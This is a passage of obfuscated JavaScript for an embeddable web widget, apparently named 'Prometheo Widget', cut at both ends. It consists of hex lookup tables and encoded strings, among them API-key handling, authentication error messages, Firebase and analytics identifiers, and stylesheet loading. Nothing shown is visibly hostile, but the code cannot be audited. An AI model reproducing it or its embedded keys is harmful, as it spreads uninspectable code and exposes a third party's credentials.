,_0x189a91:0x7ee,_0x432d33:0x90e,_0x474878:0x972,_0x4b0a3c:0xb62,_0x4aa878:0x5d5,_0x5d26f3:0x75e,_0x5c86be:0x678,_0x5779d0:0xad8,_0x2097f9:0x12fa,_0x306d02:0xd82,_0x5dafbe:0x88e,_0x48233e:0x4a8,_0xfcc779:0x6ba,_0x3c7be6:0x997,_0x4429fa:0x93c,_0x568257:0x8d5,_0x47f2f1:0x3b2,_0x4e2515:0x1b7,_0x26f4d3:0x2ed,_0x2e07b9:0x23e},_0x2b7a46={_0x416c3b:0x64,_0x248a92:0x179},_0x3a5c2e={_0x29cbdc:0x42d,_0xd1fafc:0x34d,_0x16b0b9:0x75d,_0x377016:0x7bb,_0xdbae05:0x250,_0x172b82:0x5a5,_0x1b204c:0x771,_0x2f2112:0x285,_0x4d6500:0x84,_0x4ffb9d:0x566,_0x3a6da9:0x5c5,_0x2f8141:0xae0,_0x289f8b:0x94f,_0x5d1e07:0x3a9,_0x53ac82:0x3e5,_0x5c1bb4:0xd3,_0x31e131:0x74,_0x27df3e:0x40b,_0x28b38f:0x84,_0x4149b3:0x202,_0x723a56:0x9b,_0x489a16:0x3fa,_0x3720fb:0x6b4,_0x22976a:0x7ca,_0x67b598:0x46c,_0x10d7b4:0x98,_0x2382f1:0x824,_0x1d5224:0x4a1,_0x215e14:0x3a6,_0x44bf65:0x213,_0x231c3c:0xa4c,_0xc74136:0x1fe,_0x4fb99f:0x6ec,_0x66fb00:0x184,_0x6b5bbb:0x114,_0xce2a9f:0xc7,_0x39e2cd:0x549,_0x5a1b82:0x738,_0x4ae176:0x7d4,_0x16348d:0x447,_0x40216b:0x1df,_0x546dcf:0x3fb,_0x3dcbb9:0x30e,_0x2534b1:0xb68,_0x3accea:0x813,_0x45f968:0x433,_0x452fd5:0x1a3,_0x7e7da7:0x5d,_0x45a3be:0xb74,_0x17644d:0xf31,_0x463292:0x9d7,_0x3946d9:0x4bf,_0x4bdafd:0x2fb,_0xd30085:0xb7,_0x34f629:0x21e,_0x49a334:0x27,_0xf751a2:0x427,_0x21c6b3:0x135,_0x5aa78:0x3a2,_0x1b66f4:0x1cd,_0x410a57:0x1a3,_0x5d907d:0x4a3,_0x285208:0x1b6,_0x444bc8:0x237,_0x17d174:0x2ab,_0x491273:0x80,_0x28b0c8:0x2a7,_0x213860:0x509,_0x37ed7c:0x2de,_0x3cd1a8:0x153,_0x27954f:0x66f,_0x38e896:0x195,_0xfa3390:0x926,_0x49579e:0x6f,_0x5dde05:0x261,_0x325fe8:0x6f9,_0x4ab0db:0x2de,_0x1d7320:0xddc,_0x376048:0x943,_0x167d06:0x2bc,_0x5be773:0x20f,_0x1b9439:0x343,_0x517cb0:0x17,_0x125c8b:0x33e,_0x373a5d:0x709,_0x51d3c6:0x19f,_0x594c28:0x3df,_0x4f77a7:0x459,_0x160765:0x235,_0x346863:0x271,_0x301f77:0x8cd,_0x599693:0x3b6,_0x3c8a79:0xad6,_0xab863f:0x54b,_0x346904:0xdad,_0x25a131:0x5a7,_0xaf5298:0x83c,_0x16b936:0x890,_0x612078:0x388,_0x300004:0x39f,_0x53e781:0xb78,_0x5c4641:0xa3d,_0x542ef9:0x89e,_0x1f8641:0xd10,_0x571d6c:0x5bb,_0x1c5ba5:0x276,_0x3d62b6:0xdc2,_0x8f87ec:0x485,_0x301691:0x180,_0x33c696:0x305,_0x4387ef:0x6aa,_0x408e52:0x20b,_0x1ac8cb:0x6d3,_0x1cf751:0x1a1,_0x40fb98:0x22a,_0x45a7ca:0x27b,_0x4218c5:0x2f0,_0x30a250:0x9c6,_0x566bed:0xb4,_0x27e861:0x2fa,_0x57dc4f:0x387,_0x3aa48b:0x26,_0x50980c:0x3c,_0x1de9dd:0xcd,_0x13484e:0x20b,_0x552591:0x1fb,_0x31fe30:0x532,_0x23e796:0x170,_0x1b77ff:0x1fa,_0x609591:0x4dc,_0x3f8b9d:0x24,_0x57ce65:0x357,_0x90007b:0x725,_0x204a43:0xb6d,_0x43a887:0x8b0,_0xb56a7a:0x612,_0x21d136:0x35c,_0x320dcb:0x4d,_0x481e68:0x4f5,_0x23f1ed:0x3b6,_0x3f816c:0x34b,_0x170fce:0x69e,_0x5c0ed9:0x69b,_0x42b8ad:0x54a,_0x3aef85:0x166,_0x598955:0x31f,_0x13da3f:0x80e,_0x40f6e6:0x7e6,_0x1327b5:0x4a1,_0x11cb86:0x54d,_0x71ee78:0xc,_0x37b5f1:0x4cc,_0x37370c:0x2d8,_0x49b9a1:0x250,_0x513708:0xb29,_0x38139d:0x809,_0x8f4df0:0x645,_0x402b3e:0x7e7,_0x5a5ebd:0xa35,_0x38a684:0x313,_0x247281:0xb1f,_0x39b921:0x2e9,_0x1e0de3:0x3e0,_0x4ecefc:0x7a2,_0x156aaf:0x710,_0xdaef79:0x102,_0x2daba9:0x799,_0x42774b:0x664,_0x192370:0x6e9,_0x452416:0x72b,_0x1238a8:0x355,_0x1798ac:0x45f,_0x4dd20e:0x63,_0x389695:0x6e0,_0x354636:0x1cd,_0x1c2876:0xc3c,_0x4cf94e:0xa80,_0x3475b2:0x563,_0x1b6076:0x3ff,_0x433f68:0x5e4,_0x21495b:0x1fc,_0x17d32c:0x27b,_0x5a9453:0xa0,_0x295678:0x1c6,_0x401813:0xb49,_0x3d96ed:0x6db,_0x468f0b:0x277,_0x2e352f:0x1cd,_0x231add:0x17d,_0xf80918:0x6f4,_0x289cfc:0x1d2,_0x21b0b2:0x4af,_0x10fe71:0x498,_0x1d7cf7:0x1e6,_0x8652bc:0x362,_0x189174:0x32f,_0x33fe05:0x4a1,_0x32f357:0x203,_0x1dbad6:0x6ee,_0x453822:0x171,_0x19ae52:0x451,_0x1a062e:0x584,_0x4a0750:0x97e,_0x4d634c:0x480,_0x311f6d:0x812,_0x347007:0x767,_0x1b551b:0x4ec,_0x1030e9:0x19f,_0xa3102c:0x7c8,_0x45cf23:0x9f,_0x3289d9:0x4a1,_0x40458e:0x89d,_0x1fd5c2:0x629,_0x41d8ab:0x686,_0x4deb3b:0x785,_0x744d79:0xc83,_0x2f7695:0x7e0,_0x2174a4:0x565,_0x409f73:0x49d,_0x51a36c:0x910,_0x13eb0a:0x1e4,_0x28bcc9:0x42,_0x520f0c:0x854,_0x4a9aad:0x9f3,_0x26569c:0x53d,_0x1e3646:0x58f,_0x39dec1:0x7fc,_0x219d46:0x592,_0x42c175:0x4fe,_0x5da2e0:0x109,_0x50c6d3:0x9,_0x2235a5:0x7,_0x378dc6:0x1c5,_0x595af1:0x5b2,_0x354183:0x481,_0x427083:0xa,_0x526a99:0x7c2,_0x202ec1:0x512,_0x6630b4:0x685,_0x306a95:0x67a,_0x4c0a18:0x3e4,_0xb126d4:0x6ca,_0xb36c24:0x400,_0x56bf52:0x71a,_0x5abd5c:0x404,_0x364ab9:0x419,_0xe3870:0xf7,_0x405d23:0x4ff,_0x2e4721:0x6dd,_0x2c6d18:0x11a,_0x41a40b:0x14c,_0x295624:0x3c5,_0x3492dc:0x37d,_0x52e5a7:0x1ab,_0x4cb2ad:0x2ac,_0x5384db:0x245,_0x9a1eb1:0x38f,_0x5c9395:0xdc,_0x300662:0x1b1,_0xa6fb6c:0x56,_0x32aa59:0x25,_0x54114e:0x3b5},_0x5d421e={_0x12549b:0x7b,_0x2b3e68:0x1d7},_0x4f4bd0={_0x44df58:0x59c,_0x26395f:0xad9,_0x4bf164:0xa6b,_0xaaa66f:0x56a,_0x14bd55:0x500,_0x4778ef:0xa5d,_0x42c0df:0xc9d,_0x24cd70:0xd18,_0x53194b:0xa7d,_0x1c95f4:0x3b6,_0x18c40c:0x1de,_0x163935:0x51a},_0x5d7d4a={_0x16163f:0x5d0,_0x3be840:0x129,_0x57e76e:0x15f,_0x1d00d1:0x344,_0xa1f4c:0x1de,_0x386e57:0x46f,_0x491ae6:0x89c,_0x1b4c29:0xd16,_0xadf1e3:0x2f8,_0x433af3:0xda,_0x49c4f3:0x19f,_0x5001f5:0x19c,_0x4895ad:0x2c2,_0x5ca79c:0x199,_0x5830bf:0x6d4,_0x20f4f9:0x919},_0x55baca={_0x40a7a7:0x4d8,_0x2c609b:0x1a3},_0x4cce26={_0x2cd38b:0x50d,_0x164345:0x586,_0x77241:0x3cf,_0x58f6c4:0x785,_0x3eb7de:0xc9,_0x2afe5d:0xc7,_0x20bfb0:0x499,_0xa464be:0x760,_0x501ac4:0xcf8,_0x28b7ae:0x66c,_0x787c75:0xd4c,_0x3c4307:0xa14,_0x3cd6f6:0x29b,_0x11fd65:0x7ed,_0x48e617:0x55b,_0x508f3e:0x430,_0x22c57d:0x7a9,_0x2f2f31:0x1bc,_0x342a73:0xff8,_0x102681:0xb1e,_0xff72af:0xc09,_0x33bb12:0x1181,_0x1df5e5:0x62f,_0x15b7aa:0xd2e,_0x55bc83:0x8f6,_0x4095ad:0x77e,_0x34bd73:0xd0d,_0x4cc5d0:0x414,_0xc2130b:0x239,_0xf8372c:0xa74,_0x4b0b13:0x1d9,_0x58c90f:0x6cf,_0x280973:0xbf6,_0x2c4120:0x626,_0x5709eb:0x7e8,_0x314872:0x1ef,_0x2c4222:0x37e,_0x48e395:0x799,_0x281c31:0x644,_0xb3cb44:0xdf0,_0x1ec08e:0x8a9,_0x4b58d6:0x959,_0x5bcf06:0x74f,_0x3a3a73:0xce3,_0x4c80fd:0xcbd,_0x4a035f:0x851,_0x5565f3:0xb99,_0x332f7f:0x467,_0x5b9126:0x419,_0x3f969b:0x2c0,_0x1b5feb:0x91,_0x16a0fd:0x16a,_0x55a075:0x801,_0x462fc1:0xbae},_0x3ca0c5={_0x1fbf8b:0xbb2,_0x5a04eb:0x399,_0x91f232:0x902,_0xf1aa73:0x5f8,_0x4dfb6a:0xe61,_0x34db49:0x8d6,_0x261781:0x1189,_0x1b5ba1:0xe5b,_0x1da883:0xd59,_0x6e8592:0x1012,_0x4872b2:0xd00,_0x5ee7e9:0x1056,_0xadf85d:0x914,_0x7eacf5:0xb6c,_0x51dbbe:0x85a,_0x3368ed:0xe37,_0x54ae48:0xe31,_0x53be8e:0xf27,_0x46d19a:0xb1f,_0x7d8391:0xa23,_0xaa1b9c:0xf40,_0x48fc96:0xb0b,_0x5ad76b:0xfe9,_0x3a0f55:0xa92,_0x745b0c:0xee4,_0x190ed5:0x737,_0x208ee7:0x6af,_0x400d2a:0xf3e,_0x40d578:0xbf4,_0x2594a8:0xc30,_0x5ea3ea:0x8f4,_0x328e30:0x100b,_0x1eda16:0x544,_0x10148e:0xac9,_0x38d94c:0x538,_0x419a92:0x879,_0x3b685f:0x4d2,_0x5bd346:0xa64,_0x18cc1d:0x69b,_0x20b6f9:0x651,_0x2be749:0xb6a,_0x510273:0xd28,_0x422da2:0x518,_0x2fd556:0x13c,_0x49b0b:0x54d,_0x44536d:0x618,_0x190068:0x8e6,_0x4eddb8:0x8fa,_0x431040:0xf74,_0x395be9:0x95e,_0x46ec10:0x260,_0x5c98ef:0xf05,_0x18a25c:0x4ab,_0x16c82b:0x9fc,_0x473d2d:0xa57,_0x5b0243:0xb15,_0x5593b6:0x82e,_0x1ff69b:0xc1e,_0x2d1883:0x230,_0x100fd7:0x645,_0x515f59:0x50c,_0x51d2b6:0x90d,_0x444e07:0x842,_0x6e41ed:0x781,_0x3511cb:0x420,_0x2b4aba:0x9a5,_0x7a2c99:0x614,_0x27837c:0x949,_0xc5085b:0xd0d,_0x1d4b7b:0xcca,_0x394291:0x9c7,_0x5f2f73:0xb2e,_0x27a178:0x4fe,_0x462f7c:0x7be,_0x58cddf:0x913,_0x1da408:0x618,_0x17b530:0xf35,_0x20824d:0xeaa,_0x4a9a1a:0x30d,_0x3a9f87:0x9d4,_0x3f6d0b:0xa3e,_0x4e7a7:0x58c,_0x48bd32:0xa40,_0x163aa4:0x972,_0x3fd435:0xa88,_0x1daa00:0xb46,_0x45d281:0x2df,_0x2bd85a:0xd10,_0x31473f:0x7e8,_0x4564da:0x6b6,_0x5c9db9:0x52b,_0x4d8077:0x3c,_0x5cbcdc:0x855,_0x243c2f:0x61e,_0x2aa5a8:0xd6a,_0x4cd22d:0x639,_0xd4e9fa:0xbb,_0x5ba274:0x80d,_0x41e231:0xafd,_0x2c6a98:0x12c6,_0xe6514d:0xe0f,_0x36a97d:0xa59,_0x28b89d:0x588,_0x4c77f9:0x89e,_0x2bd408:0x3d7},_0x219ebc={_0x5725d8:0x2a8,_0x3775c6:0x275,_0x5917f7:0x756,_0x5c3699:0x19c,_0x432001:0x571,_0x1cff22:0x154,_0x3407ce:0x6fb,_0x217840:0x520,_0x5db657:0x658,_0x531ff0:0x5c6,_0xa86a4e:0xa6a,_0x3de50c:0xf41,_0x34ebf3:0xa74,_0x5026f0:0x3b2,_0x34c07d:0x40d,_0x2b8e8a:0x22b,_0x490831:0x5fc,_0x500efe:0x2f2,_0x3752cc:0x734,_0x18d254:0x9ea,_0x58b194:0xa92,_0x4a32b7:0x341,_0x587f30:0x110,_0x4ec2b1:0x63b},_0x4cd656={'ltTrf':_0x578413(_0x1aa89d._0x2ec8f7,0x935,_0x1aa89d._0x1b44b1,_0x1aa89d._0x93fd29)+_0x80f82a(0x925,0xb9a,_0x1aa89d._0x372e08,_0x1aa89d._0x5eeb1d)+'+$','jazxw':_0x578413(0xa8e,_0x1aa89d._0x5dd9de,0x8f4,0xa2d)+_0x80f82a(_0x1aa89d._0x48709a,0x95b,_0x1aa89d._0x10ae3c,_0x1aa89d._0x3c2ebf)+_0x80f82a(0x962,0x439,0x780,_0x1aa89d._0x28bfdd)+_0x578413(0x501,0x7b7,_0x1aa89d._0x9f1108,_0x1aa89d._0x3416d5)+_0x80f82a(0x9f7,0x5fd,0x597,_0x1aa89d._0x365573)+_0x578413(0xa74,0xab1,_0x1aa89d._0x199296,_0x1aa89d._0x35e245)+_0x578413(_0x1aa89d._0x2e44e2,0xa86,_0x1aa89d._0x183058,0x68c)+_0x578413(_0x1aa89d._0x104c17,_0x1aa89d._0x51484a,0x35e,0x748)+'e','DuycB':_0x578413(0x4bd,0x3e7,0x314,_0x1aa89d._0x2fe02d)+_0x578413(_0x1aa89d._0x19a52a,0xb0f,_0x1aa89d._0x465765,0x497)+_0x80f82a(0x84e,_0x1aa89d._0xfdaa3,0xd40,_0x1aa89d._0x43c035)+_0x578413(_0x1aa89d._0x45df27,0xdd4,_0x1aa89d._0xb7c9cb,_0x1aa89d._0x3a5513)+_0x80f82a(_0x1aa89d._0x4ff865,-_0x1aa89d._0x262f73,_0x1aa89d._0x38097b,_0x1aa89d._0x1bc283)+_0x578413(_0x1aa89d._0x4f0d62,0x560,0x58b,_0x1aa89d._0x4f1112)+_0x578413(_0x1aa89d._0x224dcc,_0x1aa89d._0x51b874,0x6c8,_0x1aa89d._0xeebe36),'KAPNn':function(_0x4a3f28,_0x3a0509){return _0x4a3f28!==_0x3a0509;},'MKlqy':_0x80f82a(0x2b0,0x51b,_0x1aa89d._0x4543bb,_0x1aa89d._0x5be6e9),'HRBSJ':_0x578413(0xdb6,0xfce,_0x1aa89d._0x4ab6db,_0x1aa89d._0x55073e),'rMFbL':_0x578413(_0x1aa89d._0x36f60f,0xe53,_0x1aa89d._0x1528b4,_0x1aa89d._0x55dc0f)+'theo\x20'+_0x578413(_0x1aa89d._0x28f728,_0x1aa89d._0x172545,_0x1aa89d._0x6b9388,0x99a)+_0x80f82a(0x50a,0x91f,_0x1aa89d._0x4648cd,0x4ff)+_0x80f82a(_0x1aa89d._0x15dd8c,_0x1aa89d._0x56a61f,_0x1aa89d._0x111c44,0x321)+'eleme'+_0x80f82a(_0x1aa89d._0x93f1cf,_0x1aa89d._0x512b60,_0x1aa89d._0x1e4b00,_0x1aa89d._0x906b2c)+'t\x20fou'+'nd','MjObP':_0x578413(_0x1aa89d._0x3bbc84,0x2be,_0x1aa89d._0x39728b,0x907)+_0x578413(0x59e,0x705,0x358,0x7a7)+'ey','vYZiQ':_0x80f82a(0x5e5,0xa76,_0x1aa89d._0x256a16,_0x1aa89d._0x4df378)+_0x80f82a(0x918,0x7ce,0xeae,0xde9)+'id','yFbWm':'mZVhM','ZFdIM':_0x80f82a(_0x1aa89d._0x2a03a1,_0x1aa89d._0x42d9cc,_0x1aa89d._0x5d4461,0x5e3)+_0x578413(0xaff,0xf72,0x1091,0xa4a)+_0x578413(0x98b,0xbd9,0xc11,_0x1aa89d._0x1bbdc2)+_0x578413(0x3be,_0x1aa89d._0x5086be,0x808,0x8aa)+'ta-ap'+'i-key'+_0x578413(_0x1aa89d._0x503644,0x769,0x85,0x718)+_0x578413(_0x1aa89d._0x3ed597,0x6a6,0x675,0xceb)+'ed','AhDft':function(_0x4a00bf,_0x5eb020){return _0x4a00bf(_0x5eb020);},'Ancek':_0x80f82a(0xd54,_0x1aa89d._0x1e1852,0xae0,0xda4)+'t','tiCOl':function(_0x2ba712,_0x441d2d){return _0x2ba712<_0x441d2d;},'rUcdG':function(_0x17b068,_0x39013d){return _0x17b068!==_0x39013d;},'DPwJI':_0x80f82a(_0x1aa89d._0x1ae49f,_0x1aa89d._0x356483,0x5ca,0x593),'NKoQI':'widge'+_0x80f82a(0x4f0,0x3c4,0x657,_0x1aa89d._0x6142b)+_0x578413(_0x1aa89d._0x4b9aed,0xa10,0x4fd,0x63d),'GXufm':function(_0x34863f,_0xf6b1e6){return _0x34863f===_0xf6b1e6;},'aznBb':function(_0x652d53,_0x5b8125){return _0x652d53+_0x5b8125;},'TXXpS':function(_0x574a0c,_0xfcba17){return _0x574a0c*_0xfcba17;},'biMhT':function(_0x52f362,_0x506299){return _0x52f362*_0x506299;},'UXJij':_0x578413(0x615,0xb26,0xb82,_0x1aa89d._0x12c3f8)+_0x578413(_0x1aa89d._0x307c6a,0xaae,_0x1aa89d._0x553be5,_0x1aa89d._0x39b362)+_0x80f82a(0xa3f,0x866,0xa88,0x50f)+_0x80f82a(0x8e6,_0x1aa89d._0x3202c0,0xae3,0xb42)+_0x80f82a(0x952,0x467,0xaeb,0xee0)+'lur','tpWzi':_0x80f82a(0xd5d,0xb2d,0xed9,_0x1aa89d._0xfbf1ee),'ddFSI':_0x80f82a(_0x1aa89d._0x1b6637,0xad1,0x329,0x89d),'xNxYm':'.gif','fnrYm':function(_0x1801e8){return _0x1801e8();},'vzWVX':_0x80f82a(0x2e6,-0x26a,_0x1aa89d._0x1504d4,-0x1a9)+_0x80f82a(_0x1aa89d._0x4ea66c,0xa2c,0xb07,_0x1aa89d._0x421d10)+_0x80f82a(_0x1aa89d._0xb0bf46,_0x1aa89d._0x2d40aa,_0x1aa89d._0x37a6a0,_0x1aa89d._0x402c2f)+_0x80f82a(_0x1aa89d._0x2fc1a3,_0x1aa89d._0x456f1d,0x66c,_0x1aa89d._0x32958e)+'t','wfkLW':_0x80f82a(_0x1aa89d._0x45d2eb,_0x1aa89d._0x93641,_0x1aa89d._0x362bda,_0x1aa89d._0x1f4307)+_0x578413(0xb8c,0x10d4,_0x1aa89d._0x49d76e,0x889)+_0x578413(0x4b2,_0x1aa89d._0x6dc52d,0x4d5,0x931)+_0x578413(_0x1aa89d._0x24125f,_0x1aa89d._0x357b42,0xeb9,0x787)+_0x80f82a(0x42a,0x980,-_0x1aa89d._0x58704b,-_0x1aa89d._0x2f97c5)+_0x578413(0x511,_0x1aa89d._0x3e8dc6,_0x1aa89d._0x56cc74,0x9e8)+'sejs/'+_0x578413(_0x1aa89d._0x31317c,_0x1aa89d._0x5df748,0x26e,_0x1aa89d._0x53da03)+_0x80f82a(_0x1aa89d._0x431a0c,_0x1aa89d._0x3bd0f3,0x870,_0x1aa89d._0x3f8f90)+_0x578413(0xc1c,0xb56,0xcb9,0x1010)+_0x578413(0xcbd,0x10a5,0xbb2,0xa1e)+_0x80f82a(0xbf8,_0x1aa89d._0x4361bd,_0x1aa89d._0x2b940b,0xde4)+_0x578413(_0x1aa89d._0x422bcd,0xc0a,_0x1aa89d._0x483434,_0x1aa89d._0x504ff2),'rHsbV':'AIzaS'+_0x578413(_0x1aa89d._0x4b2ed9,_0x1aa89d._0x21f9b8,0xcb2,0xd8e)+_0x578413(0x6b6,_0x1aa89d._0x209f45,0x949,0x2f0)+_0x578413(_0x1aa89d._0x4f5470,_0x1aa89d._0x21135a,0x69e,0x3eb)+_0x578413(_0x1aa89d._0x384976,_0x1aa89d._0x6fce81,_0x1aa89d._0xf3e78a,0xb3e)+'bfb7p'+'edZsK'+_0x578413(0x6e5,_0x1aa89d._0x5da4d8,_0x1aa89d._0x2162f1,0x9c1),'hRJeX':_0x578413(_0x1aa89d._0x485d58,0x644,_0x1aa89d._0xc07adb,0x5cc)+_0x578413(0xc7a,_0x1aa89d._0x126183,_0x1aa89d._0x41541a,_0x1aa89d._0x5b7136)+_0x80f82a(0xd89,0xcd3,_0x1aa89d._0x4c9eeb,0x12b5)+_0x578413(_0x1aa89d._0xb001c8,_0x1aa89d._0x2ee6bb,_0x1aa89d._0x40305f,_0x1aa89d._0x418909)+_0x578413(0x468,0x1b0,0x295,_0x1aa89d._0x2f23af)+_0x578413(_0x1aa89d._0x2ee5b4,0x28b,_0x1aa89d._0x41afef,_0x1aa89d._0x5cc073)+'m','HnYtU':_0x578413(0x615,_0x1aa89d._0x344b33,_0x1aa89d._0x7b0dca,0xaf6)+'abot-'+_0x80f82a(_0x1aa89d._0x26c1f8,_0x1aa89d._0x3d4108,0xb26,_0x1aa89d._0x14ed97),'bcwWj':_0x578413(0x615,_0x1aa89d._0x3a2654,_0x1aa89d._0x18e1eb,0xb64)+'abot-'+_0x578413(_0x1aa89d._0x322edb,_0x1aa89d._0x3a883d,_0x1aa89d._0x1975f0,_0x1aa89d._0x24ef6f)+'.apps'+_0x578413(0x2e6,0xbe,-_0x1aa89d._0x279163,0x447)+'om','DeiMa':'G-92Z'+_0x578413(_0x1aa89d._0x5c4ccf,_0x1aa89d._0x1ebc17,0xb93,_0x1aa89d._0x597fd5)+'JX','jfSyu':_0x80f82a(_0x1aa89d._0x1fa33e,_0x1aa89d._0x5cb01b,_0x1aa89d._0x2ba12e,_0x1aa89d._0x42c33c)+_0x80f82a(_0x1aa89d._0x1a9857,0xf8b,_0x1aa89d._0x39d4be,0xa9b)+_0x578413(0x932,_0x1aa89d._0x1863ec,_0x1aa89d._0x4d8dd2,0x5d1)+'pp','FrgoH':_0x80f82a(0x49d,_0x1aa89d._0x465f24,_0x1aa89d._0x1614d9,0x55a),'wclhr':_0x578413(_0x1aa89d._0x36f60f,_0x1aa89d._0x18910b,0xd5e,_0x1aa89d._0x53dcf9)+'theo\x20'+_0x578413(0x98b,0x80c,0xd0a,_0x1aa89d._0x4fb185)+_0x578413(_0x1aa89d._0x126101,0x10f2,0x10de,_0x1aa89d._0x240278)+_0x578413(_0x1aa89d._0x1802b4,_0x1aa89d._0x2eb935,_0x1aa89d._0x46df87,_0x1aa89d._0x4604f9)+'e\x20ini'+_0x80f82a(0x71e,0x5fe,_0x1aa89d._0x90438b,_0x1aa89d._0x3f318e)+_0x578413(0xcf6,0xe6b,_0x1aa89d._0x2241f3,_0x1aa89d._0x213653)+'n\x20err'+'or!!','jysNT':function(_0x543da3,_0x21d30f){return _0x543da3!==_0x21d30f;},'uFHqD':_0x80f82a(_0x1aa89d._0x3bfba0,_0x1aa89d._0x4f2268,_0x1aa89d._0xaadf4f,0xa9f),'IWPhc':_0x80f82a(0x5ec,0x4ae,_0x1aa89d._0x3fdc5b,_0x1aa89d._0xd14f2a)+'abot-'+_0x578413(0xa68,_0x1aa89d._0x503c15,0x627,_0x1aa89d._0x1dbcf8)+_0x578413(_0x1aa89d._0x491ae5,-0x22d,_0x1aa89d._0x196e78,_0x1aa89d._0x4bb1f1)+_0x80f82a(0xa49,0xa9a,0xc27,0xb4b)+'r','OHlAH':_0x578413(_0x1aa89d._0x1e8b88,-_0x1aa89d._0x3d8a36,-0x139,0x2b6),'QViFe':_0x578413(0xb85,_0x1aa89d._0x53fddb,0xf71,0xbb0),'LRxSe':'.m4a','wbvRL':_0x80f82a(_0x1aa89d._0x152f59,0x2d6,_0x1aa89d._0x8d3d22,_0x1aa89d._0x831bff),'pAzVf':function(_0x74eea3,_0x31ea67){return _0x74eea3===_0x31ea67;},'SqjBh':_0x578413(_0x1aa89d._0x36f60f,0xaba,0x8c6,0x737)+_0x578413(0xaff,_0x1aa89d._0x4f290e,0x700,0xf42)+'Widge'+'t:\x20Ac'+_0x578413(_0x1aa89d._0x1a4d43,_0x1aa89d._0x11f932,0xd53,0x553)+'forbi'+_0x80f82a(0x3cd,_0x1aa89d._0x47df6e,0x804,0x53a)+_0x578413(0x62c,_0x1aa89d._0x5b0898,_0x1aa89d._0x4c9603,0x8bb),'nRbYZ':_0x80f82a(_0x1aa89d._0x4309a3,0xecf,_0x1aa89d._0x213ba5,0xf28),'xJTxm':function(_0x3a8312,_0x4d0a86,_0x427108){return _0x3a8312(_0x4d0a86,_0x427108);},'xBtzW':function(_0x3ba240,_0xf388dc,_0x4cfb08){return _0x3ba240(_0xf388dc,_0x4cfb08);},'IiUsh':function(_0x2d3255,_0x1a02a0){return _0x2d3255===_0x1a02a0;},'ufzBP':'Prome'+_0x578413(_0x1aa89d._0x11ced7,_0x1aa89d._0x591661,_0x1aa89d._0x5b62bc,0x910)+_0x578413(_0x1aa89d._0x57cabd,0xd42,0xd29,_0x1aa89d._0x5e41a6)+'t:\x20Au'+_0x80f82a(0x98a,_0x1aa89d._0x108c8c,0xed9,_0x1aa89d._0x4a5bb6)+'icati'+_0x578413(_0x1aa89d._0x5790ed,_0x1aa89d._0x4a6232,_0x1aa89d._0x40b910,_0x1aa89d._0xbceda8)+_0x80f82a(_0x1aa89d._0x422849,0x9b1,_0x1aa89d._0x467af8,0x757),'xDgrh':_0x578413(_0x1aa89d._0x36f60f,0x872,0xe66,0xbe7)+'theo\x20'+'Widge'+_0x80f82a(_0x1aa89d._0x447e7e,-_0x1aa89d._0x51a529,0x642,0x517)+_0x80f82a(0x3ce,_0x1aa89d._0xdac38d,0x54d,_0x1aa89d._0x41e99b)+_0x80f82a(0x882,_0x1aa89d._0x41b93a,_0x1aa89d._0x55ca3f,_0x1aa89d._0x2ff585)+_0x80f82a(0x59d,_0x1aa89d._0xbb1dfe,_0x1aa89d._0x3c4458,_0x1aa89d._0x545980)+_0x80f82a(_0x1aa89d._0x5697ed,-0x12f,0x464,-0x131),'kcVfl':_0x578413(_0x1aa89d._0x43a475,0x5e1,_0x1aa89d._0x268600,_0x1aa89d._0x49a9f6),'gtAkI':function(_0x224a49,_0x435727){return _0x224a49!==_0x435727;},'PIYJR':_0x80f82a(_0x1aa89d._0x446ed4,0xd7e,0xa09,_0x1aa89d._0x13df71),'MQGZT':function(_0x4a308f,_0x146cdb){return _0x4a308f!==_0x146cdb;},'PhGqq':_0x80f82a(_0x1aa89d._0x2fe68a,0x31a,_0x1aa89d._0x4071c2,_0x1aa89d._0x8e9592),'TeEPt':function(_0x3214d0,_0x2fa6e0){return _0x3214d0===_0x2fa6e0;},'ticpP':_0x578413(0x34c,_0x1aa89d._0x4166be,0x356,-_0x1aa89d._0x18419b),'EIIha':_0x578413(0xce9,0x10b5,_0x1aa89d._0xc0d37c,0xf3e)+'href*'+_0x578413(0xaf1,0x5f7,_0x1aa89d._0x4efddb,_0x1aa89d._0x5a48c5)+_0x80f82a(0x4f5,0x4ed,0x3a8,_0x1aa89d._0x467bb5)+_0x578413(0xaac,_0x1aa89d._0x291f51,0xfc8,0xa62)+'pis.c'+_0x578413(0xc35,_0x1aa89d._0x241367,_0x1aa89d._0x5a21e0,_0x1aa89d._0x112f98),'ifZme':_0x80f82a(0x7f9,0x572,0xb42,0x72e)+_0x578413(_0x1aa89d._0x52f75b,_0x1aa89d._0x26c665,_0x1aa89d._0x254584,0xa2c)+_0x578413(_0x1aa89d._0x12c57d,0xf4b,0x8a4,0xf7d)+_0x578413(0x8fe,_0x1aa89d._0x5d1379,0x406,0x4e4)+_0x80f82a(_0x1aa89d._0x1ca899,0x9d1,_0x1aa89d._0x30c1a4,_0x1aa89d._0x3b9c5a)+_0x80f82a(_0x1aa89d._0x47e1c4,-0xe9,-_0x1aa89d._0x301afa,_0x1aa89d._0x142558),'tdUFP':_0x80f82a(0x9de,0x50b,_0x1aa89d._0x45dcd4,0xef8),'uHdjN':'anony'+_0x80f82a(_0x1aa89d._0x12835b,_0x1aa89d._0x4f3b6a,0xc42,0xdc6),'hTPyB':'style'+'sheet','aeqjg':function(_0x479033,_0x58ea46){return _0x479033===_0x58ea46;},'NomTQ':function(_0xfb3093,_0x1685ba){return _0xfb3093-_0x1685ba;},'mqrTz':function(_0x2b744d,_0x2ab582,_0x430dc4){return _0x2b744d(_0x2ab582,_0x430dc4);},'QcKdg':_0x80f82a(_0x1aa89d._0x4feca5,_0x1aa89d._0x1ace57,_0x1aa89d._0x263d5b,0x79c),'bNlFL':_0x578413(_0x1aa89d._0x293530,0x9ec,0xd0f,0x1014)+_0x80f82a(_0x1aa89d._0x213653,_0x1aa89d._0xce87d1,_0x1aa89d._0x1e5c99,_0x1aa89d._0x3da409)+_0x578413(0x888,0xcb4,0x5f0,0x5df)+_0x578413(_0x1aa89d._0x545980,_0x1aa89d._0x45207c,0x7ea,_0x1aa89d._0x5c48f2)+_0x578413(_0x1aa89d._0x19157d,0xb6d,_0x1aa89d._0x206fbe,0x328)+'ssage','Bawup':_0x578413(0xb36,_0x1aa89d._0x5d5e23,0xdc4,_0x1aa89d._0x3e3b80),'yHgjd':_0x578413(_0x1aa89d._0xaa72ee,0xd4a,_0x1aa89d._0x1c2be3,0x737),'ytxvW':'FClfX','HePyG':_0x578413(0x321,0xa5,0xd0,-_0x1aa89d._0x2e0782)+_0x80f82a(_0x1aa89d._0x55611b,0x